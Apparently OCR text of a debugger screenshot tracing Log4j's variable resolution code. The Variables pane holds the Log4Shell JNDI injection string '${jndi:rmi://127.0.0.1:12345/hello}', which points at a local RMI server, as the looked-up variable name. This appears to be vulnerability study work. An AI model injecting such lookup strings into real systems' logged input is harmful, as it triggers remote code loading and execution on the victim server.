 417 ((List)priorVariables).add(varName); priorVariables: size = 2
418 String varValue = this.resolveVariable(event, varName, buf, startPos, pos); event: MutableLogEvent@23
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[35]@2570} [$, {, j, n, d, i, :, r, m, i, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 1, 2, 3, 4, 5, /, h, e, l, l, o, }]
bufEnd = 35
pos = 35
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:rmi://127.0.0.1:12345/hello"
endPos = 35
varName = "jndi:rmi://127.0.0.1:12345/hello"